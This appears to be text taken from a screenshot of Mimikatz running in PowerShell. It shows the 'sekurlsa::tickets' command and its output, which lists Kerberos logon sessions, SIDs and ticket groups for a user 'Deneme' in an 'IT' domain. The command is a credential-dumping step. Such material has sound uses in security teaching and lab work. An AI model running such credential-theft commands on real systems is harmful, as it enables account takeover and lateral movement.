 mimikatz(powershell) # sekurlsa::tickets
Authentication Id : 0 ; 608447 (00000000:000948bf)
Session           : Interactive from 1
User Name         : Deneme
Domain            : IT
Logon Server      : IT
Logon Time        : 7/8/2024 10:23:53 AM
SID               : S-1-5-21-2422866981-2575682402-4147118316-1001
* Username : Deneme
* Domain   : IT
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 608263 (00000000:00094807)
Session           : Interactive from 1
User Name         : Deneme
Domain            : IT
Logon Server      : IT
Logon Time        : 7/8/2024 10:23:53 AM
SID               : S-1-5-21-2422866981-2575682402-4147118316-1001
* Username : Deneme
* Domain   : IT
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?